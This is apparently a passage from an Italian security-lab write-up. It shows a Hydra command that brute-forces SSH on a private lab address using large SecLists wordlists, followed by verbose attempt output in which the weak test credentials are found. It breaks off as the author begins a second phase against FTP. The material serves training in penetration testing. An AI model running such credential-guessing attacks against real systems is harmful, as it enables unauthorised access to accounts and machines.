 kali)-[/usr/share/seclists/Usernames]
$ hydra -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-
net-10-million-passwords-1000000.txt 192.168.1.22 -t4 ssh -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-06 20:51:43
[DATA] max 4 tasks per 1 server, overall 4 tasks, 8295464295456 login tries (l:8295456/p:1000001), ~2073866073864 t
ries per task
[DATA] attacking ssh://192.168.1.22:22/
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "123456" - 1 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "password" - 2 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "12345678" - 3 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "qwerty" - 4 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "123456789" - 5 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "12345" - 6 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "1234" - 7 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "111111" - 8 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "1234567" - 9 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "dragon" - 10 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "123123" - 11 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "baseball" - 12 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "abc123" - 13 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "football" - 14 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "monkey" - 15 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "letmein" - 16 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "testpass" - 17 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "test_user" - pass "696969" - 18 of 8295464295456 [child 1] (0/0)
[22][ssh] host: 192.168.1.22   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.22 - login "info" - pass "123456" - 1000002 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "password" - 1000003 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "12345678" - 1000004 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "qwerty" - 1000005 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "123456789" - 1000006 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "12345" - 1000007 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "1234" - 1000008 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "111111" - 1000009 of 8295464295456 [child 3] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "1234567" - 1000010 of 8295464295456 [child 1] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "dragon" - 1000011 of 8295464295456 [child 0] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "123123" - 1000012 of 8295464295456 [child 2] (0/0)
[ATTEMPT] target 192.168.1.22 - login "info" - pass "baseball" - 1000013 of 8295464295456 [child 3] (0/0)
Le credenziali sono state correttamente craccate.
FASE 2
Installo e avvio il servizio ftp. Tento l'attacco con Hydra: